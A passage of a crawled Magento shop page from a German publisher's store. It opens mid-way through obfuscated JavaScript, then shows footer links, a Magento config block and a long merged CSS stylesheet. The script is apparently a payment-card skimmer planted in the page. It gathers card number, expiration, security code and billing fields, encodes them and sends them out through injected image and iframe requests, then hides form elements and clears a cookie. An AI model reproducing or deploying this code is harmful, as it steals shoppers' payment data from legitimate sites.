0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><li><a href="https://mgo-fachverlage.de/nachhaltigkeits-menschenrechtsstandards/" id="idEiQKz38z" >Nachhaltigkeits- und Menschenrechtsstandards</a></li><li><a href="https://shop.mgo-fachverlage.de/media/pdf/Social_Governance_Kodex_10.25.pdf" id="idohAtSoM4" >Social Governance Codex</a></li><li><a href="https://files.mgofv.de/verlag/bfsg/BFSG_Erkl%C3%A4rung_Website_mgo_FV_mgo_fachv_shop.pdf" id="idPfHtwbBp" >Barrierefreiheitserklärung</a></li></ul></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.mgo-fachverlage.de\/rest\/mgo_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-splendid-hash">10c1ae2f6bd9cee24076c467ccd9fdc5eb559ff0f3c9575c3c3564403e28785d</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/_cache/merged/836fbd0088e8733c869b8d1c227f8aa3.min.css
body_size: 96862
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/MGO/default/de_DE/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px 